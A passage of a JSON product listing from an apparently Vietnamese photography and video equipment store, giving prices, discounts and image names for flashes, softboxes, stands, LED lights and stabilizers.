58cm","gia":120000,"giakm":0,"phantram":0,"image":"shop_1494390504_translucent-diffuser-loc-sang-for-beautydish.jpg.jpg"},{"id":1336,"dmid":192,"link":"\/translucent-diffuser-for-beautydish-70cm-192-1336.html","label":"translucent diffuser for beautydish 70cm","gia":150000,"giakm":0,"phantram":0,"image":"shop_1494390549_translucent-diffuser-loc-sang-for-beautydish.jpg.jpg"},{"id":1337,"dmid":266,"link":"\/den-flash-studio-godox-dp400-266-1337.html","label":"\u0110\u00e8n flash studio Godox DP400","gia":2450000,"giakm":2250000,"phantram":8.1632653061224,"image":"shop_1494946294_den-godox-dp400-minhduc.com.vn.jpg.jpg"},{"id":1338,"dmid":266,"link":"\/den-flash-studio-godox-dp600-266-1338.html","label":"\u0110\u00e8n flash studio godox DP600","gia":3600000,"giakm":2950000,"phantram":18.055555555556,"image":"shop_1494947098_den-flash-godox-dp600-minhduc.com.vn.jpg.jpg"},{"id":1339,"dmid":266,"link":"\/den-flash-studio-godox-dp800-266-1339.html","label":"\u0110\u00e8n flash Studio Godox DP800","gia":4100000,"giakm":3550000,"phantram":13.414634146341,"image":"shop_1494947344_den-flash-godox-dp800-minhduc.com.vn.jpg.jpg"},{"id":1340,"dmid":266,"link":"\/den-flash-studio-godox-dp1000-266-1340.html","label":"\u0110\u00e8n flash studio godox DP1000","gia":6000000,"giakm":4900000,"phantram":18.333333333333,"image":"shop_1494947779_Den-flash-godox-DP1000-minhduc.com.vn2.jpg.jpg"},{"id":1341,"dmid":266,"link":"\/den-flash-studio-godox-qt800-266-1341.html","label":"\u0110\u00e8n flash studio Godox QT800","gia":8200000,"giakm":7800000,"phantram":4.8780487804878,"image":"shop_1494950369_den-flash-godox-QT800-minhduc.com.vn2.jpg.jpg"},{"id":2892,"dmid":219,"link":"\/bo-gia-treo-phong--khung-treo-phong-di-dong-lon-32m-x-4m-219-2892.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng - khung treo ph\u00f4ng di \u0111\u1ed9ng l\u1edbn 3.2m x 4m     ","gia":1750000,"giakm":0,"phantram":0,"image":"1489519023.png"},{"id":1342,"dmid":266,"link":"\/den-flash-studio-godox-qt600-266-1342.html","label":"\u0110\u00e8n flash studio godox QT600","gia":6700000,"giakm":6400000,"phantram":4.4776119402985,"image":"shop_1494950768_den-flash-godox-QT600-minhduc.com.vn.jpg.jpg"},{"id":1343,"dmid":266,"link":"\/den-flash-studio-godox-qt1200-266-1343.html","label":"\u0110\u00e8n flash studio Godox QT1200","gia":12500000,"giakm":8000000,"phantram":36,"image":"shop_1494951113_den-flash-godox-QS1200-minhduc.com.vn5.jpg.jpg"},{"id":1442,"dmid":296,"link":"\/den-flash-ngoai-canh-godox-ad600bm-296-1442.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh GODOX  AD600BM","gia":8500000,"giakm":7770000,"phantram":8.5882352941176,"image":"622860541.png"},{"id":2644,"dmid":266,"link":"\/bong-den-flash-godox-cho-den-ad300-pro--hang-chinh-hang-266-2644.html","label":"B\u00f3ng \u0111\u00e8n flash godox cho \u0111\u00e8n ad300 pro - h\u00e0ng ch\u00ednh h\u00e3ng","gia":2700000,"giakm":2000000,"phantram":25.925925925926,"image":"1226048187.jpg"},{"id":2638,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-canon-\u2013-hang-chinh-hang-241-2638.html","label":"\u0110\u00e8n Flash Godox TT685II cho Canon \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"172109665.jpg"},{"id":1392,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s700-pro-carbon-fibre-270-1392.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S700 pro Carbon fibre","gia":2200000,"giakm":2130000,"phantram":3.1818181818182,"image":"shop_1498793309_YELANGU_S700_China_Carbon_Fiber_MINHDUC.COM.VN (2).jpg.jpg"},{"id":1345,"dmid":198,"link":"\/den-flash-godox-tt350cns--hss--ttl-for-canon-nikonsony-fujifilm-olympus-198-1345.html","label":"\u0110\u00e8n Flash GODOX TT350C,N,S  - HSS - TTL for Canon, Nikon,Sony, Fujifilm, Olympus","gia":1700000,"giakm":1550000,"phantram":8.8235294117647,"image":"shop_1495791690_Godox_TT350S_minhduc.com.vn (1).jpg.jpg"},{"id":2868,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s6-type-c-201-2868.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S6 Type C ","gia":5990000,"giakm":4350000,"phantram":27.378964941569,"image":"34092252.jpg"},{"id":1346,"dmid":267,"link":"\/den-continuous-light-godox-sl100-267-1346.html","label":"\u0110\u00e8n Continuous Light GODOX SL100","gia":4500000,"giakm":4050000,"phantram":10,"image":"shop_1495794198_godox-sl-100-minhduc.com.vn.jpg.jpg"},{"id":1347,"dmid":267,"link":"\/den-continuous-light-godox-sl150-267-1347.html","label":"\u0110\u00e8n Continuous Light GODOX SL150","gia":5500000,"giakm":4630000,"phantram":15.818181818182,"image":"shop_1495795504_godox-sl-150-minhduc.com.vn (3).jpg.jpg"},{"id":1348,"dmid":250,"link":"\/den-flash-jinbei-dpiii-1000-250-1348.html","label":"\u0110\u00e8n Flash Jinbei DPIII-1000","gia":7400000,"giakm":7200000,"phantram":2.7027027027027,"image":"shop_1497153297_dpiii-1000-jinbei-minhduc.com (1).jpg.jpg"},{"id":1349,"dmid":249,"link":"\/hop-chup-san-pham-nguoi-mau-thoi-trang-co-lon-130x100x200cm-249-1349.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m, ng\u01b0\u1eddi m\u1eabu th\u1eddi trang c\u1ee1 l\u1edbn 130x100x200cm","gia":5800000,"giakm":5350000,"phantram":7.7586206896552,"image":"shop_1497431047_LONG-CHUP-NGUOI-MAU-MINHDUC.COM.VN.jpg3.jpg.jpg.jpg"},{"id":3671,"dmid":335,"link":"\/den-led-proton-pl100d-5600k-335-3671.html","label":"\u0110\u00e8n led Proton PL100D 5600K","gia":2450000,"giakm":0,"phantram":0,"image":"den-led-proton-pl100d-5600k-chuyen-nghiep7.jpg"},{"id":1350,"dmid":198,"link":"\/den-flash-godox-tt560ii-198-1350.html","label":"\u0110\u00e8n flash godox TT560II","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"shop_1497533144_den-flash-godox-tt560ii-minhduc.com.vn0.jpg.jpg"},{"id":1351,"dmid":192,"link":"\/phong-thay-do-di-dong-lon-trang-bac-chong-nhin-xuyen-d01-120-192-1351.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng L\u1edbn tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00ean (D01-120)","gia":650000,"giakm":530000,"phantram":18.461538461538,"image":"shop_1497670436_leu-thay-do-di-dong-minhduc.jpg.jpg"},{"id":1354,"dmid":192,"link":"\/phong-thay-do-di-dong-nguy-trang-trang-bac-chong-nhin-xuyenn-md100-192-1354.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng ngu\u1ef5 trang tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00eann MD100","gia":500000,"giakm":0,"phantram":0,"image":"shop_1497674264_leu-phong-thay-do-di-dong-nguy-trang.jpg.jpg"},{"id":3670,"dmid":335,"link":"\/bo-den-livestream-chuyen-nghiep-proton-kl80--300w-02-335-3670.html","label":"B\u1ed9 \u0111\u00e8n livestream chuy\u00ean nghi\u1ec7p Proton KL80 - 300W -02     ","gia":15650000,"giakm":11850000,"phantram":24.281150159744,"image":"bo-den-live-stream.jpg"},{"id":1352,"dmid":192,"link":"\/phong-thay-do-di-dong-trang-bac-chong-nhin-xuyen-d01-100-192-1352.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng  tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00ean D01-100","gia":600000,"giakm":430000,"phantram":28.333333333333,"image":"shop_1497670987_leu-thay-do-di-dong-minhduc (2).jpg.jpg"},{"id":1353,"dmid":192,"link":"\/phong-thay-do-di-dong-nguy-trang-trang-bac-chong-nhin-xuyenn-md120-192-1353.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng ngu\u1ef5 trang tr\u00e1ng b\u1ea1c, ch\u1ed1ng nh\u00ecn xuy\u00eann MD120","gia":700000,"giakm":550000,"phantram":21.428571428571,"image":"shop_1497672587_leu-phong-thay-do-di-dong-nguy-trang.jpg.jpg"},{"id":1357,"dmid":211,"link":"\/softbox-ba\u0301t-gia\u0301c-jinbei-duo\u0300ng-ki\u0301nh-20cm-for-speedlite-211-1357.html","label":"Softbox ba\u0301t gia\u0301c Jinbei \u0111\u01b0\u01a1\u0300ng ki\u0301nh 20cm for speedlite ","gia":170000,"giakm":140000,"phantram":17.647058823529,"image":"shop_1498271921_softbox-speedlite-minhduc.com.vn (1).jpg.jpg"},{"id":1358,"dmid":211,"link":"\/softbox-ba\u0301t-gia\u0301c-jinbei-duo\u0300ng-ki\u0301nh-30cm-211-1358.html","label":"Softbox ba\u0301t gia\u0301c Jinbei \u0111\u01b0\u01a1\u0300ng ki\u0301nh 30cm ","gia":250000,"giakm":230000,"phantram":8,"image":"shop_1498274013_softbox-speedlite-minhduc.com.vn (4).jpg.jpg"},{"id":1359,"dmid":211,"link":"\/beauty-disk-bd-80cm-softbox-jinbei--bowens-mount-211-1359.html","label":"Beauty disk BD 80cm softbox Jinbei - Bowens mount","gia":1250000,"giakm":1190000,"phantram":4.8,"image":"shop_1500194749_softbox-beauty-dish-for-flash-speedlite-studio-minhduc.com.vn.jpg.jpg"},{"id":1410,"dmid":266,"link":"\/den-flash-studio-godox-qs800-266-1410.html","label":"\u0110\u00e8n flash studio Godox QS800","gia":6000000,"giakm":5000000,"phantram":16.666666666667,"image":"shop_1499750634_den-flash-godox-QS800.jpg.jpg"},{"id":1361,"dmid":211,"link":"\/jinbei-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-90cm-211-1361.html","label":"Jinbei Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 90cm","gia":1680000,"giakm":2200000,"phantram":-30.952380952381,"image":"shop_1498296021_softbox-16-canh-minhduc.com.vn (2).jpg.jpg"},{"id":1362,"dmid":213,"link":"\/chan-den-jinbei-jb-220-213-1362.html","label":"Ch\u00e2n d\u00e8n Jinbei JB-220","gia":600000,"giakm":560000,"phantram":6.6666666666667,"image":"shop_1498298376_chan-den-jinbei_JB-220-minhduc.com.vn (1).jpg.jpg"},{"id":1363,"dmid":213,"link":"\/chan-den-quay-phimchup-anh-mz2400-213-1363.html","label":"Ch\u00e2n \u0111\u00e8n quay phim,ch\u1ee5p \u1ea3nh MZ2400","gia":750000,"giakm":575000,"phantram":23.333333333333,"image":"shop_1498303806_Lightstand-Jinbei-Aluminum-Stand-mz-2400-minhduc.com.vn.jpg.jpg"},{"id":2557,"dmid":219,"link":"\/tay-thanh-ngang-treo-phong-loai-rut-31m-co-the-dieu-chinh-12m-31m-219-2557.html","label":"Tay Thanh Ngang Treo Ph\u00f4ng Lo\u1ea1i R\u00fat 3.1m( c\u00f3 th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh 1.2m-3.1m) ","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"225941989.jpg"},{"id":1364,"dmid":213,"link":"\/chan-den-quay-phimchup-anh-jinbei-mz4800-213-1364.html","label":"Ch\u00e2n \u0111\u00e8n quay phim,ch\u1ee5p \u1ea3nh Jinbei MZ4800","gia":1250000,"giakm":1090000,"phantram":12.8,"image":"shop_1498304276_chan-den-mz-4800-minhduc.com.vn (3).jpg.jpg"},{"id":1365,"dmid":213,"link":"\/chan-den-gam-jinbei-ddj-20-213-1365.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea7m Jinbei DDJ-20","gia":750000,"giakm":400000,"phantram":46.666666666667,"image":"shop_1498304804_cha-den-gam-ddj-20-minhduc.com.vn (1).jpg.jpg"},{"id":1366,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-mz3800-213-1366.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei MZ3800","gia":1200000,"giakm":1000000,"phantram":16.666666666667,"image":"chan-den-mz3800-minhduc.jpg"},{"id":1372,"dmid":211,"link":"\/softbox-cau-jinbei-65cm-211-1372.html","label":"Softbox c\u1ea7u JINBEI 65cm","gia":1500000,"giakm":1080000,"phantram":28,"image":"shop_1498365223_Softbox-cau-jinbei-65cm-minhduc.com.vn (3).jpg.jpg"},{"id":1367,"dmid":211,"link":"\/softbox-du-beauty-dish-jinbei-65cm-211-1367.html","label":"Softbox d\u00f9 Beauty Dish Jinbei 65cm","gia":1700000,"giakm":1400000,"phantram":17.647058823529,"image":"1100860441.jpg"},{"id":1368,"dmid":211,"link":"\/softbox-du-beauty-dish-jinbei-85cm-211-1368.html","label":"Softbox d\u00f9 Beauty Dish Jinbei 85cm","gia":1900000,"giakm":1690000,"phantram":11.052631578947,"image":"2066701320.jpg"},{"id":1369,"dmid":211,"link":"\/softbox-du-beauty-dish-jinbei-105cm-211-1369.html","label":"Softbox d\u00f9 Beauty Dish Jinbei 105cm","gia":2000000,"giakm":1890000,"phantram":5.5,"image":"1382823506.jpg"},{"id":1370,"dmid":211,"link":"\/softbox-du-jinbei-90cm-211-1370.html","label":"Softbox d\u00f9  Jinbei 90cm","gia":2000000,"giakm":1680000,"phantram":16,"image":"shop_1498364323_Softbox-du-jinbei-minhduc.com.vn (1).jpg.jpg"},{"id":1371,"dmid":211,"link":"\/softbox-du-jinbei-120cm-211-1371.html","label":"Softbox d\u00f9 Jinbei 120cm","gia":2400000,"giakm":1900000,"phantram":20.833333333333,"image":"shop_1498364492_Softbox-du-jinbei-minhduc.com.vn (1).jpg.jpg"},{"id":1373,"dmid":211,"link":"\/ring-softbox-45cm-jinbei-for-speedlite--ga\u0301n-tru\u0323c-tie\u0301p-co\u0301-the\u0309-ga\u0301p-go\u0323n-211-1373.html","label":"     Ring softbox 45cm Jinbei For Speedlite - g\u0103\u0301n tr\u01b0\u0323c ti\u00ea\u0301p, co\u0301 th\u00ea\u0309 g\u00e2\u0301p go\u0323n","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1577092071_shop_1498366685_Softbox-speedlite-ring-45-jinbei-minhduc.com.vn (4).jpg.jpg.jpg"},{"id":2140,"dmid":243,"link":"\/den-nicefoto-led-video-sl1000a-ii-243-2140.html","label":"\u0110\u00e8n NiceFoto LED video SL1000A II","gia":6500000,"giakm":4700000,"phantram":27.692307692308,"image":"shop_1577249697_den-nicefoto-led-video-sl1000a-ii-minhduc.com (5)-6256.jpg.jpg"},{"id":1374,"dmid":267,"link":"\/mcoplus-led-1000-air-bi-color-cri-95-267-1374.html","label":"Mcoplus LED 1000 Air Bi-color CRI 95+","gia":750000,"giakm":620000,"phantram":17.333333333333,"image":"shop_1498446439_den-led-md1000b-minhduc.com.vn (3).jpg.jpg"},{"id":1375,"dmid":267,"link":"\/mcoplus-led-340b-cri95-bi-color-ultra-thin-3200k-5500k-267-1375.html","label":"Mcoplus LED-340B CRI95+ Bi-color Ultra-thin 3200k-5500k","gia":900000,"giakm":880000,"phantram":2.2222222222222,"image":"shop_1498447035_mcoplus_led_340b_cri95_bi_color_ultra_thin_video_led_light_for_dslr_camcorder_video_camera-minhduc.com.vn (2).jpg.jpg"},{"id":1376,"dmid":267,"link":"\/mcoplus-led-410b-cri95-bi-color-ultra-thin-24ghz-remote-control-3200k-5500k-267-1376.html","label":"Mcoplus LED-410B CRI95+ Bi-color Ultra-thin 2.4GHz Remote control 3200k-5500k","gia":1230000,"giakm":1130000,"phantram":8.130081300813,"image":"shop_1498448036_mcoplus_led_340b_cri95_bi_color_ultra_thin_video_led_light_for_dslr_camcorder_video_camera-minhduc.com.vn (2).jpg.jpg"},{"id":1377,"dmid":267,"link":"\/mcoplus-led-168a-multiple-power-input-options-267-1377.html","label":"Mcoplus LED 168A Multiple power input options","gia":550000,"giakm":530000,"phantram":3.6363636363636,"image":"shop_1498458166_mcoplus_led_168_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (1).jpg.jpg"},{"id":1378,"dmid":267,"link":"\/mcoplus-led-168b-multiple-power-input-options-267-1378.html","label":"Mcoplus LED 168B Multiple power input options","gia":650000,"giakm":630000,"phantram":3.0769230769231,"image":"shop_1498463052_2015116123130.jpg.jpg"},{"id":1379,"dmid":267,"link":"\/mcoplus-led-920b-cri95-bi-color-ultra-thin-24ghz-remote-control-267-1379.html","label":"Mcoplus LED-920B CRI95+ Bi color Ultra-thin 2.4GHz Remote control ","gia":2600000,"giakm":2570000,"phantram":1.1538461538462,"image":"shop_1498466736_mcoplus_led_192_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (2).jpg.jpg"},{"id":1441,"dmid":270,"link":"\/dragon-m-3-axis-handheld-gimbal-stabilizer-270-1441.html","label":"DRAGON-M 3-Axis Handheld Gimbal Stabilizer","gia":22700000,"giakm":22200000,"phantram":2.2026431718062,"image":"shop_1501646409_1137174.jpg.jpg"},{"id":1380,"dmid":267,"link":"\/mcoplus-led-720b-cri95-bi-color-ultra-thin-24ghz-remote-control-267-1380.html","label":"Mcoplus LED-720B CRI95+ Bi color Ultra-thin 2.4GHz Remote control","gia":1900000,"giakm":1870000,"phantram":1.5789473684211,"image":"shop_1499315940_mcoplus-led-720-b-minhduc.com.vn (2).jpg.jpg"},{"id":1381,"dmid":267,"link":"\/mcoplus-led-520b-cri95-bi-color-ultra-thin-24ghz-remote-control-267-1381.html","label":"Mcoplus LED-520B CRI95+ Bi-color Ultra-thin 2.4GHz Remote control ","gia":1600000,"giakm":1580000,"phantram":1.25,"image":"shop_1499311825_mcoplus-led-720-b-minhduc.com.vn (1).jpg.jpg"},{"id":1408,"dmid":270,"link":"\/tay-cam-quay-phim-handheld-stabilizer-for-smartphone-s100-270-1408.html","label":"Tay c\u1ea7m quay phim Handheld Stabilizer For Smartphone s100","gia":1250000,"giakm":1990000,"phantram":-59.2,"image":"shop_1499058237_Handheld-Stabilizer-For-Smartphone-s100-minhduc.com.vn (3).jpg.jpg"},{"id":1394,"dmid":267,"link":"\/pin-f750-for-sony-267-1394.html","label":"Pin F750 FOR SONY","gia":380000,"giakm":340000,"phantram":10.526315789474,"image":"shop_1498903675_HTB1ssEERVXXXXb0apXXq6xXFXXXn.jpg.jpg"},{"id":1382,"dmid":267,"link":"\/mcoplus-led-260b-pro-series-video-led-light-267-1382.html","label":"Mcoplus LED 260B Pro series video LED light","gia":860000,"giakm":820000,"phantram":4.6511627906977,"image":"shop_1498554830_mcoplus_led_260B_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (2).jpg.jpg"},{"id":1383,"dmid":267,"link":"\/mcoplus-led-198b-pro-series-video-led-light-267-1383.html","label":"Mcoplus LED 198B Pro series video LED light","gia":750000,"giakm":720000,"phantram":4,"image":"shop_1498556336_mcoplus_led_260B_video_led_light_for_canon_nikon_pentax_panasonic_olympus_dv_camcorder_digital_minhduc.com.vn (2).jpg.jpg"},{"id":3939,"dmid":195,"link":"\/trigger-godox-ft433n-ttl-wireless-flash-for-nikon-195-3939.html","label":"Trigger Godox FT433N TTL Wireless Flash for Nikon","gia":2190000,"giakm":1600000,"phantram":26.940639269406,"image":"trigger-godox-ft433n-ttl-wireless-flash-for-nikon (14).jpg"},{"id":1384,"dmid":267,"link":"\/mcoplus-led-420b-cri95-bi-color-ultra-thin-24ghz-remote-control-3200k-5500k-267-1384.html","label":"Mcoplus LED-420B CRI95+ Bi-color Ultra-thin 2.4GHz Remote control 3200k-5500k","gia":1500000,"giakm":1430000,"phantram":4.6666666666667,"image":"shop_1498557834_mcoplus-led-420-b-minhduc.com.vn (1).jpg.jpg"},{"id":1385,"dmid":267,"link":"\/pin-f970f960-mcoplus-74v-6600mah-for-led-light-267-1385.html","label":"Pin F970\/F960 Mcoplus 7.4V 6600maH for LED light","gia":450000,"giakm":430000,"phantram":4.4444444444444,"image":"shop_1498617307_pin_de_NP_F970-minhduc.com.vn.jpg.jpg"},{"id":1386,"dmid":267,"link":"\/mcoplus-le-r320-322pcs-led-267-1386.html","label":"Mcoplus LE-R320 322pcs LED","gia":1700000,"giakm":1490000,"phantram":12.352941176471,"image":"shop_1498620004_led-r320-minhduc.com.vn (1).jpg.jpg"},{"id":1387,"dmid":267,"link":"\/pin-f550f570-mcoplus-2200mah-74v-for-led-light-267-1387.html","label":"Pin F550\/F570 Mcoplus 2200maH 7.4V for LED light","gia":250000,"giakm":240000,"phantram":4,"image":"shop_1498620367_PIN_NP_F550minhduc.com.vn.jpg.jpg"},{"id":1388,"dmid":270,"link":"\/tay-cam-quay-phim-mcoplus-steadicam-sa-60-270-1388.html","label":"Tay c\u1ea7m quay phim MCOPLUS Steadicam SA-60","gia":1650000,"giakm":1450000,"phantram":12.121212121212,"image":"shop_1498624736_Steadicam-sa-60-minhduc.com.vn (2).jpg.jpg"},{"id":1389,"dmid":270,"link":"\/tay-cam-quay-phim-steadicam-carbon-fibre-mcoplus-sc-03-270-1389.html","label":"Tay c\u1ea7m quay phim Steadicam carbon fibre Mcoplus Sc-03","gia":1550000,"giakm":1520000,"phantram":1.9354838709677,"image":"shop_1498626523_Mcoplus_40_72cm_Carbon_Fiber_Gyro_Camera_minhduc.com.vn.jpg.jpg"},{"id":1390,"dmid":270,"link":"\/tay-cam-quay-phim-steadicam-carbon-fibre-mcoplus-sc-05-270-1390.html","label":"Tay c\u1ea7m quay phim Steadicam carbon fibre Mcoplus Sc-05","gia":2650000,"giakm":2590000,"phantram":2.2641509433962,"image":"shop_1498638933_Mcoplus_sc-05_Best_Loading_Carbon_Fiber_minhduc.com.vn.jpg.jpg"},{"id":1391,"dmid":265,"link":"\/thanh-dolly-dragon-d07-60cm-slider-rail-for-camera-and-video-265-1391.html","label":"Thanh Dolly Dragon D07 60cm Slider Rail for Camera and Video","gia":1800000,"giakm":1590000,"phantram":11.666666666667,"image":"shop_1498643221_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1393,"dmid":270,"link":"\/tay-cam-quay-phim-steadicam-s60l-270-1393.html","label":"Tay c\u1ea7m quay phim Steadicam S60L","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1498793648_steadicam-s60l-minhduc.com.vn (2).jpg.jpg"},{"id":1395,"dmid":196,"link":"\/hop-chup-san-pham-nguoi-mau-thoi-trang-co-lon-100x130x200cm-196-1395.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m, ng\u01b0\u1eddi m\u1eabu th\u1eddi trang c\u1ee1 l\u1edbn 100x130x200cm","gia":5350000,"giakm":0,"phantram":0,"image":"shop_1498906245_shop_1497431047_hop_chup_san_pham__nguoi_mau_thoi_trang_co_lon_120x100x200cm___1.jpg.jpg.jpg"},{"id":1396,"dmid":195,"link":"\/cuc-nhan-xtr-16-24-ghz-for-x1-trigger-195-1396.html","label":"C\u1ee5c nh\u1eadn XTR-16 2.4 GHz for X1 trigger","gia":550000,"giakm":530000,"phantram":3.6363636363636,"image":"shop_1498986305_Cuc-nhan-XTR-16-2.4 -GHz-for-X1-trigger-minhduc.com.vn.jpg.jpg"},{"id":1397,"dmid":195,"link":"\/cuc-nhan-ftr-16-195-1397.html","label":"C\u1ee5c nh\u1eadn FTR-16","gia":450000,"giakm":430000,"phantram":4.4444444444444,"image":"shop_1498986813_cuc-nhan-xt16-minhduc.com.vn.jpg.jpg"},{"id":1398,"dmid":195,"link":"\/cuc-nhan-xtr-16s-24ghz-for-godox-v850-v860-195-1398.html","label":"C\u1ee5c nh\u1eadn XTR-16s 2.4GHZ for Godox V850, V860","gia":550000,"giakm":290000,"phantram":47.272727272727,"image":"shop_1498987099_cuc-nhan-xtr-16-minhduc.com.vn.jpg.jpg"},{"id":1399,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s40t-carbon-fiber-mini-dslr-video-270-1399.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S40T Carbon Fiber Mini DSLR Video ","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1498989767_steadicam-dsdr-s40t-minhduc.com.vn (2).jpg.jpg"},{"id":1400,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s40l-aluminum-camera-stabilizer-270-1400.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S40L Aluminum Camera Stabilizer","gia":1500000,"giakm":1430000,"phantram":4.6666666666667,"image":"shop_1498990323_YELANGU_steadicam-l40-_MINHDUC.COM.VN (1).jpg.jpg"},{"id":1401,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-s60t-steadicam-pro-carbon-fibre-270-1401.html","label":"Tay c\u1ea7m quay phim Yelangu S60T  steadicam pro Carbon fibre","gia":1800000,"giakm":1750000,"phantram":2.7777777777778,"image":"shop_1498990770_YELANGU_S60t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (3).jpg.jpg"},{"id":1402,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s60t-orange-mini-pro-carbon-fibre-270-1402.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S60T Orange Mini pro Carbon fibre ","gia":1800000,"giakm":1750000,"phantram":2.7777777777778,"image":"shop_1498991135_YELANGU_S60t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (6).jpg.jpg"},{"id":1403,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s80t-pro-carbon-fibre-270-1403.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S80t pro Carbon fibre","gia":3100000,"giakm":2950000,"phantram":4.8387096774194,"image":"shop_1498991680_YELANGU_S80t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (5).jpg.jpg"},{"id":1404,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s120t-pro-carbon-fibre-270-1404.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S120t pro Carbon fibre","gia":3600000,"giakm":3450000,"phantram":4.1666666666667,"image":"shop_1499046721_YELANGU_S120t_steadicam_Carbon_Fiber_MINHDUC.COM.VN (5).jpg.jpg"},{"id":1405,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s40n-aluminum-camera-stabilizer-270-1405.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S40N Aluminum Camera Stabilizer","gia":1550000,"giakm":1330000,"phantram":14.193548387097,"image":"shop_1499047392_Steadicam-Canon-Nikon-for-Video-Camera.yelangu-s40n-minhduc.com.vn (3).jpg.jpg"},{"id":1406,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s60n-aluminum-camera-stabilizer-270-1406.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S60N Aluminum Camera Stabilizer","gia":1650000,"giakm":1350000,"phantram":18.181818181818,"image":"shop_1499048988_Steadicam-Canon-Nikon-for-Video-Camera.yelangu-s40n-s60n-s80n-minhduc.com.vn (3).jpg.jpg"},{"id":1407,"dmid":270,"link":"\/tay-cam-quay-phim-yelangu-steadicam-s80n-aluminum-camera-stabilizer-270-1407.html","label":"Tay c\u1ea7m quay phim Yelangu steadicam S80N Aluminum Camera Stabilizer","gia":2950000,"giakm":2200000,"phantram":25.423728813559,"image":"shop_1499049801_Steadicam-Canon-Nikon-for-Video-Camera.yelangu-s40n-s60n-s80n-minhduc.com.vn (3).jpg.jpg"},{"id":1409,"dmid":243,"link":"\/den-kino-12-bong-osram-243-1409.html","label":"\u0110\u00e8n kino 12 b\u00f3ng Osram ","gia":11000000,"giakm":9800000,"phantram":10.909090909091,"image":"shop_1499223568_den-kino-10-bong-minhduc.com.vn.jpg.jpg"},{"id":1411,"dmid":271,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d4-271-1411.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig  D4","gia":1450000,"giakm":1390000,"phantram":4.1379310344828,"image":"shop_1499932778_vac-vai-chong-rungYELANGU-D4-Shoulder-Mount-minhduc.com.vn(1).jpg.jpg"},{"id":1412,"dmid":270,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d2-270-1412.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig D2","gia":1650000,"giakm":1590000,"phantram":3.6363636363636,"image":"shop_1499933429_yelangu_d2_dslr_rig_5d2_5d3_6d_70d_d800_ma__y_a__nh_nu__i_head_ca____m_tay_video__1__1000x1000.jpg.jpg"},{"id":1413,"dmid":270,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d1-270-1413.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig D1","gia":1650000,"giakm":1590000,"phantram":3.6363636363636,"image":"shop_1499940644_vac-vai-chong-rungYELANGU-D3-Shoulder-Mount-minhduc.com.vn(4).jpg.jpg"},{"id":1414,"dmid":270,"link":"\/bo-vac-vai-yelangu--shoulder-rig-d3-270-1414.html","label":"B\u1ed9 v\u00e1c vai YELANGU - Shoulder Rig D3","gia":1650000,"giakm":1590000,"phantram":3.6363636363636,"image":"shop_1499942106_vac-vai-chong-rungYELANGU-D3-Shoulder-Mount-minhduc.com.vn(5).jpg.jpg"},{"id":1415,"dmid":270,"link":"\/tay-cam-chong-rung-quay-phim-yelangu--camera-cage-c1-270-1415.html","label":"Tay c\u1ea7m ch\u1ed1ng rung quay phim Yelangu - camera Cage 